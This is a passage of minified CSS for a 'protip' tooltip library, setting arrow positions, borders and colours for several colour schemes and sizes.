.protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-default--scheme-black[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--scheme-black[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--scheme-black[data-pt-position="bottom-right"] .protip-arrow{top:-8px;left:auto;margin:0 0 0 -8px;border-width:0 8px 8px 8px;border-color:transparent transparent #000 transparent}.protip-skin-default--scheme-black[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-default--scheme-black[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-default--scheme-black[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-default--scheme-black[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--scheme-black[data-pt-position="left"] .protip-arrow,.protip-skin-default--scheme-black[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-8px 0 0 0;border-width:8px 0 8px 8px;border-color:transparent transparent transparent #000}.protip-skin-default--scheme-black[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-default--scheme-black[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-default--scheme-black[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-default--scheme-black[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--scheme-black[data-pt-position="right"] .protip-arrow,.protip-skin-default--scheme-black[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-8px 0 0 0;border-width:8px 8px 8px 0;border-color:transparent #000 transparent transparent}.protip-skin-default--scheme-black[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-default--scheme-black[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-default--scheme-black[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-default--scheme-black[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-default--scheme-black[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -8px;border-width:0 8px 8px 0;border-color:transparent #000 transparent transparent}.protip-skin-default--scheme-black[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-default--scheme-black[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-8px;margin:0 0 0 8px;border-width:8px 8px 0 0;border-color:#000 transparent transparent transparent}.protip-skin-default--scheme-black[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-default--scheme-black[data-pt-position="bottom-left-corner"] .protip-arrow{top:-8px;left:100%;margin:0 0 0 -8px;border-width:0 0 8px 8px;border-color:transparent transparent #000 transparent}.protip-skin-default--scheme-black[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-default--scheme-black[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-8px;margin:-8px 0 0 8px;border-width:8px 0 0 8px;border-color:transparent transparent transparent #000}.protip-skin-default--scheme-leaf.protip-container{color:#fff;background:#339959;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-default--scheme-leaf[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--scheme-leaf[data-pt-position="top"] .protip-arrow,.protip-skin-default--scheme-leaf[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -8px;border-width:8px 8px 0 8px;border-color:#339959 transparent transparent transparent}.protip-skin-default--scheme-leaf[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-default--scheme-leaf[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-default--scheme-leaf[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-default--scheme-leaf[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--scheme-leaf[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--scheme-leaf[data-pt-position="bottom-right"] .protip-arrow{top:-8px;left:auto;margin:0 0 0 -8px;border-width:0 8px 8px 8px;border-color:transparent transparent #339959 transparent}.protip-skin-default--scheme-leaf[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-default--scheme-leaf[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-default--scheme-leaf[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-default--scheme-leaf[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--scheme-leaf[data-pt-position="left"] .protip-arrow,.protip-skin-default--scheme-leaf[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-8px 0 0 0;border-width:8px 0 8px 8px;border-color:transparent transparent transparent #339959}.protip-skin-default--scheme-leaf[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-default--scheme-leaf[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-default--scheme-leaf[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-default--scheme-leaf[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--scheme-leaf[data-pt-position="right"] .protip-arrow,.protip-skin-default--scheme-leaf[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-8px 0 0 0;border-width:8px 8px 8px 0;border-color:transparent #339959 transparent transparent}.protip-skin-default--scheme-leaf[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-default--scheme-leaf[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-default--scheme-leaf[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-default--scheme-leaf[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-default--scheme-leaf[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -8px;border-width:0 8px 8px 0;border-color:transparent #339959 transparent transparent}.protip-skin-default--scheme-leaf[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-default--scheme-leaf[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-8px;margin:0 0 0 8px;border-width:8px 8px 0 0;border-color:#339959 transparent transparent transparent}.protip-skin-default--scheme-leaf[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-default--scheme-leaf[data-pt-position="bottom-left-corner"] .protip-arrow{top:-8px;left:100%;margin:0 0 0 -8px;border-width:0 0 8px 8px;border-color:transparent transparent #339959 transparent}.protip-skin-default--scheme-leaf[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-default--scheme-leaf[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-8px;margin:-8px 0 0 8px;border-width:8px 0 0 8px;border-color:transparent transparent transparent #339959}.protip-skin-default--scheme-purple.protip-container{color:#fff;background:#613399;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-default--scheme-purple[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--scheme-purple[data-pt-position="top"] .protip-arrow,.protip-skin-default--scheme-purple[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -8px;border-width:8px 8px 0 8px;border-color:#613399 transparent transparent transparent}.protip-skin-default--scheme-purple[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-default--scheme-purple[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-default--scheme-purple[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-default--scheme-purple[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--scheme-purple[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--scheme-purple[data-pt-position="bottom-right"] .protip-arrow{top:-8px;left:auto;margin:0 0 0 -8px;border-width:0 8px 8px 8px;border-color:transparent transparent #613399 transparent}.protip-skin-default--scheme-purple[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-default--scheme-purple[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-default--scheme-purple[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-default--scheme-purple[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--scheme-purple[data-pt-position="left"] .protip-arrow,.protip-skin-default--scheme-purple[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-8px 0 0 0;border-width:8px 0 8px 8px;border-color:transparent transparent transparent #613399}.protip-skin-default--scheme-purple[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-default--scheme-purple[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-default--scheme-purple[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-default--scheme-purple[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--scheme-purple[data-pt-position="right"] .protip-arrow,.protip-skin-default--scheme-purple[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-8px 0 0 0;border-width:8px 8px 8px 0;border-color:transparent #613399 transparent transparent}.protip-skin-default--scheme-purple[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-default--scheme-purple[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-default--scheme-purple[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-default--scheme-purple[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-default--scheme-purple[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -8px;border-width:0 8px 8px 0;border-color:transparent #613399 transparent transparent}.protip-skin-default--scheme-purple[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-default--scheme-purple[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-8px;margin:0 0 0 8px;border-width:8px 8px 0 0;border-color:#613399 transparent transparent transparent}.protip-skin-default--scheme-purple[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-default--scheme-purple[data-pt-position="bottom-left-corner"] .protip-arrow{top:-8px;left:100%;margin:0 0 0 -8px;border-width:0 0 8px 8px;border-color:transparent transparent #613399 transparent}.protip-skin-default--scheme-purple[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-default--scheme-purple[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-8px;margin:-8px 0 0 8px;border-width:8px 0 0 8px;border-color:transparent transparent transparent #613399}.protip-skin-default--scheme-pink.protip-container{color:#fff;background:#D457AA;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-default--scheme-pink[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--scheme-pink[data-pt-position="top"] .protip-arrow,.protip-skin-default--scheme-pink[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -8px;border-width:8px 8px 0 8px;border-color:#D457AA transparent transparent transparent}.protip-skin-default--scheme-pink[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-default--scheme-pink[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-default--scheme-pink[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-default--scheme-pink[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--scheme-pink[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--scheme-pink[data-pt-position="bottom-right"] .protip-arrow{top:-8px;left:auto;margin:0 0 0 -8px;border-width:0 8px 8px 8px;border-color:transparent transparent #D457AA transparent}.protip-skin-default--scheme-pink[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-default--scheme-pink[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-default--scheme-pink[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-default--scheme-pink[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--scheme-pink[data-pt-position="left"] .protip-arrow,.protip-skin-default--scheme-pink[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-8px 0 0 0;border-width:8px 0 8px 8px;border-color:transparent transparent transparent #D457AA}.protip-skin-default--scheme-pink[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-default--scheme-pink[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-default--scheme-pink[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-default--scheme-pink[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--scheme-pink[data-pt-position="right"] .protip-arrow,.protip-skin-default--scheme-pink[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-8px 0 0 0;border-width:8px 8px 8px 0;border-color:transparent #D457AA transparent transparent}.protip-skin-default--scheme-pink[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-default--scheme-pink[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-default--scheme-pink[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-default--scheme-pink[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-default--scheme-pink[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -8px;border-width:0 8px 8px 0;border-color:transparent #D457AA transparent transparent}.protip-skin-default--scheme-pink[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-default--scheme-pink[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-8px;margin:0 0 0 8px;border-width:8px 8px 0 0;border-color:#D457AA transparent transparent transparent}.protip-skin-default--scheme-pink[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-default--scheme-pink[data-pt-position="bottom-left-corner"] .protip-arrow{top:-8px;left:100%;margin:0 0 0 -8px;border-width:0 0 8px 8px;border-color:transparent transparent #D457AA transparent}.protip-skin-default--scheme-pink[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-default--scheme-pink[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-8px;margin:-8px 0 0 8px;border-width:8px 0 0 8px;border-color:transparent transparent transparent #D457AA}.protip-skin-default--scheme-orange.protip-container{color:#fff;background:#E64426;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-default--scheme-orange[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--scheme-orange[data-pt-position="top"] .protip-arrow,.protip-skin-default--scheme-orange[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -8px;border-width:8px 8px 0 8px;border-color:#E64426 transparent transparent transparent}.protip-skin-default--scheme-orange[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-default--scheme-orange[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-default--scheme-orange[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-default--scheme-orange[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--scheme-orange[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--scheme-orange[data-pt-position="bottom-right"] .protip-arrow{top:-8px;left:auto;margin:0 0 0 -8px;border-width:0 8px 8px 8px;border-color:transparent transparent #E64426 transparent}.protip-skin-default--scheme-orange[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-default--scheme-orange[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-default--scheme-orange[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-default--scheme-orange[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--scheme-orange[data-pt-position="left"] .protip-arrow,.protip-skin-default--scheme-orange[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-8px 0 0 0;border-width:8px 0 8px 8px;border-color:transparent transparent transparent #E64426}.protip-skin-default--scheme-orange[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-default--scheme-orange[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-default--scheme-orange[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-default--scheme-orange[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--scheme-orange[data-pt-position="right"] .protip-arrow,.protip-skin-default--scheme-orange[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-8px 0 0 0;border-width:8px 8px 8px 0;border-color:transparent #E64426 transparent transparent}.protip-skin-default--scheme-orange[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-default--scheme-orange[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-default--scheme-orange[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-default--scheme-orange[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-default--scheme-orange[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -8px;border-width:0 8px 8px 0;border-color:transparent #E64426 transparent transparent}.protip-skin-default--scheme-orange[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-default--scheme-orange[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-8px;margin:0 0 0 8px;border-width:8px 8px 0 0;border-color:#E64426 transparent transparent transparent}.protip-skin-default--scheme-orange[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-default--scheme-orange[data-pt-position="bottom-left-corner"] .protip-arrow{top:-8px;left:100%;margin:0 0 0 -8px;border-width:0 0 8px 8px;border-color:transparent transparent #E64426 transparent}.protip-skin-default--scheme-orange[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-default--scheme-orange[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-8px;margin:-8px 0 0 8px;border-width:8px 0 0 8px;border-color:transparent transparent transparent #E64426}.protip-skin-default--size-tiny{padding:8px;font-size:10px;border-radius:3px}.protip-skin-default--size-tiny[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--size-tiny[data-pt-position="top"] .protip-arrow,.protip-skin-default--size-tiny[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -4px;border-width:4px 4px 0 4px;border-color:invalid transparent transparent transparent}.protip-skin-default--size-tiny[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-default--size-tiny[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-default--size-tiny[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-4px}.protip-skin-default--size-tiny[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--size-tiny[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--size-tiny[data-pt-position="bottom-right"] .protip-arrow{top:-4px;left:auto;margin:0 0 0 -4px;border-width:0 4px 4px 4px;border-color:transparent transparent invalid transparent}.protip-skin-default--size-tiny[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-default--size-tiny[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-default--size-tiny[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-4px}.protip-skin-default--size-tiny[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--size-tiny[data-pt-position="left"] .protip-arrow,.protip-skin-default--size-tiny[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-4px 0 0 0;border-width:4px 0 4px 4px;border-color:transparent transparent transparent invalid}.protip-skin-default--size-tiny[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-default--size-tiny[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-default--size-tiny[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-4px}.protip-skin-default--size-tiny[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--size-tiny[data-pt-position="right"] .protip-arrow,.protip-skin-default--size-tiny[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-4px 0 0 0;border-width:4px 4px 4px 0;border-color:transparent invalid transparent transparent}.protip-skin-default--size-tiny[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-default--size-tiny[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-default--size-tiny[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-4px}.protip-skin-default--size-tiny[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-default--size-tiny[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -4px;border-width:0 4px 4px 0;border-color:transparent invalid transparent transparent}.protip-skin-default--size-tiny[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-default--size-tiny[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-4px;margin:0 0 0 4px;border-width:4px 4px 0 0;border-color:invalid transparent transparent transparent}.protip-skin-default--size-tiny[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-default--size-tiny[data-pt-position="bottom-left-corner"] .protip-arrow{top:-4px;left:100%;margin:0 0 0 -4px;border-width:0 0 4px 4px;border-color:transparent transparent invalid transparent}.protip-skin-default--size-tiny[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-default--size-tiny[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-4px;margin:-4px 0 0 4px;border-width:4px 0 0 4px;border-color:transparent transparent transparent invalid}.protip-skin-default--size-small{padding:13px;font-size:12px;border-radius:4px}.protip-skin-default--size-small[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--size-small[data-pt-position="top"] .protip-arrow,.protip-skin-default--size-small[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -6px;border-width:6px 6px 0 6px;border-color:invalid transparent transparent transparent}.protip-skin-default--size-small[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-default--size-small[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-default--size-small[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-6px}.protip-skin-default--size-small[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--size-small[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--size-small[data-pt-position="bottom-right"] .protip-arrow{top:-6px;left:auto;margin:0 0 0 -6px;border-width:0 6px 6px 6px;border-color:transparent transparent invalid transparent}.protip-skin-default--size-small[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-default--size-small[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-default--size-small[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-6px}.protip-skin-default--size-small[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--size-small[data-pt-position="left"] .protip-arrow,.protip-skin-default--size-small[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-6px 0 0 0;border-width:6px 0 6px 6px;border-color:transparent transparent transparent invalid}.protip-skin-default--size-small[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-default--size-small[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-default--size-small[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-6px}.protip-skin-default--size-small[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--size-small[data-pt-position="right"] .protip-arrow,.protip-skin-default--size-small[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-6px 0 0 0;border-width:6px 6px 6px 0;border-color:transparent invalid transparent transparent}.protip-skin-default--size-small[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-default--size-small[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-default--size-small[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-6px}.protip-skin-default--size-small[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-default--size-small[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -6px;border-width:0 6px 6px 0;border-color:transparent invalid transparent transparent}.protip-skin-default--size-small[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-default--size-small[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-6px;margin:0 0 0 6px;border-width:6px 6px 0 0;border-color:invalid transparent transparent transparent}.protip-skin-default--size-small[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-default--size-small[data-pt-position="bottom-left-corner"] .protip-arrow{top:-6px;left:100%;margin:0 0 0 -6px;border-width:0 0 6px 6px;border-color:transparent transparent invalid transparent}.protip-skin-default--size-small[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-default--size-small[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-6px;margin:-6px 0 0 6px;border-width:6px 0 0 6px;border-color:transparent transparent transparent invalid}.protip-skin-default--size-normal{padding:16px;font-size:15px;border-radius:6px}.protip-skin-default--size-normal[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--size-normal[data-pt-position="top"] .protip-arrow,.protip-skin-default--size-normal[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -8px;border-width:8px 8px 0 8px;border-color:invalid transparent transparent transparent}.protip-skin-default--size-normal[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-default--size-normal[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-default--size-normal[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-default--size-normal[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--size-normal[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--size-normal[data-pt-position="bottom-right"] .protip-arrow{top:-8px;left:auto;margin:0 0 0 -8px;border-width:0 8px 8px 8px;border-color:transparent transparent invalid transparent}.protip-skin-default--size-normal[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-default--size-normal[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-default--size-normal[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-default--size-normal[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--size-normal[data-pt-position="left"] .protip-arrow,.protip-skin-default--size-normal[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-8px 0 0 0;border-width:8px 0 8px 8px;border-color:transparent transparent transparent invalid}.protip-skin-default--size-normal[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-default--size-normal[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-default--size-normal[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-default--size-normal[data-pt-position="right-top"] .protip-arrow,.protip-skin-default--size-normal[data-pt-position="right"] .protip-arrow,.protip-skin-default--size-normal[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-8px 0 0 0;border-width:8px 8px 8px 0;border-color:transparent invalid transparent transparent}.protip-skin-default--size-normal[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-default--size-normal[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-default--size-normal[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-default--size-normal[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-default--size-normal[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -8px;border-width:0 8px 8px 0;border-color:transparent invalid transparent transparent}.protip-skin-default--size-normal[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-default--size-normal[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-8px;margin:0 0 0 8px;border-width:8px 8px 0 0;border-color:invalid transparent transparent transparent}.protip-skin-default--size-normal[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-default--size-normal[data-pt-position="bottom-left-corner"] .protip-arrow{top:-8px;left:100%;margin:0 0 0 -8px;border-width:0 0 8px 8px;border-color:transparent transparent invalid transparent}.protip-skin-default--size-normal[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-default--size-normal[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-8px;margin:-8px 0 0 8px;border-width:8px 0 0 8px;border-color:transparent transparent transparent invalid}.protip-skin-default--size-big{padding:20px;font-size:18px;border-radius:8px}.protip-skin-default--size-big[data-pt-position="top-left"] .protip-arrow,.protip-skin-default--size-big[data-pt-position="top"] .protip-arrow,.protip-skin-default--size-big[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -10px;border-width:10px 10px 0 10px;border-color:invalid transparent transparent transparent}.protip-skin-default--size-big[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-default--size-big[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-default--size-big[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-10px}.protip-skin-default--size-big[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-default--size-big[data-pt-position="bottom"] .protip-arrow,.protip-skin-default--size-big[data-pt-position="bottom-right"] .protip-arrow{top:-10px;left:auto;margin:0 0 0 -10px;border-width:0 10px 10px 10px;border-color:transparent transparent invalid transparent}.protip-skin-default--size-big[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-default--size-big[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-default--size-big[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-10px}.protip-skin-default--size-big[data-pt-position="left-top"] .protip-arrow,.protip-skin-default--size-big[data-pt-position="left"] .protip-arrow,.protip-skin-default--size-big[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-10px 0 0 0;border-width:10px 0 10px 10px;border-color:transparent transparent transparent invalid}.protip-skin-default--size-big[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-default--size-big[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-default--size-big[data-pt-position="left-bottom"] 